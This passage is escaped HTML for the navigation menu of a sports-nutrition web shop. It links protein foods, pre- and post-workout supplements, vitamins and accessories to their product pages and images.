24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-bars\"\u003eProtein Food\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myobar\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMYOBARs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/protein-pancakes-500g-pouch-10-servings\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Pancakes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_{width}x.progressive.jpg?v=1643369495\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_400x.progressive.jpg?v=1643369495 1x, \/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_400x@2x.progressive.jpg?v=1643369495 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_{width}x.progressive.jpg?v=1643369594\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_400x.progressive.jpg?v=1643369594 1x, \/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_400x@2x.progressive.jpg?v=1643369594 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/nutrition\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003ePRE \u0026 POST workout\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__dropdown d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"menu__list menu__list--styled menu__level-02 menu__level-02 p-lg-20\"\u003e\r\n  \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/nutrition\"\u003ePRE \u0026 POST workout\u003c\/a\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/energy\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePRE workout\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/energy\"\u003ePRE workout\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate - Unflavoured 240g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAAs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo Fatburner\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Lozenges - 15 Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/supplements\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePOST workout \u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/supplements\"\u003ePOST workout \u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Plus (20 or 30 servings)\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHULK Lean Mass Gainer\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8X Whey Protein Isolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/7x-whey-protein-concentrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e7X Whey Protein Concentrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/resq-330ml-crystal-cola-flavoured-soda\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRESQ - 330ml Crystal Cola Flavoured Soda\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"https:\/\/myo-band.com\/products\/creatine-monohyrdrate?variant=41671462748320\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/lab-series\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eWellness \u0026 Vegan\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__dropdown d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"menu__list menu__list--styled menu__level-02 menu__level-02 p-lg-20\"\u003e\r\n  \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/lab-series\"\u003eWellness \u0026 Vegan\u003c\/a\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/vegan-protein-products\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVEGAN friendly\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/vegan-protein-products\"\u003eVEGAN friendly\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAAs (Branched Chain Amino Acids) - Unflavoured 150g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate - Unflavoured 240g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohyrdrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/superfood-greens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSuperfood Greens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Lozenges - 15 Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/zma\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eZinc, Magnesium and Vitamin B6\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/immune-shrooms\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eImmune Shrooms\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/lab-series\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLAB series \u0026 Wellness\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/lab-series\"\u003eLAB series \u0026 Wellness\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/superfood-greens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSuperfood Greens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/lab-series-vitamin-bcomplex\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin B Complex\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vitamin-c-tablets-1000mg\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin C Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vitamin-d3-tablets-5000iu\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin D3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/multivitamins\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMultivitamins\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohyrdrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/omega-3\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOmega 3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/glucosamine-1000mg-90-tablets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eGlucosamine\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/zma\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eZinc, Magnesium \u0026 Vitamin B6\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/cla\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCLA - Conjugate Linoleic Acid\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/fibre-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eFibre Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo Fatburner\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAA\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/immune-shrooms\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eImmune Shrooms\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/accessories\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eAccessories\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv 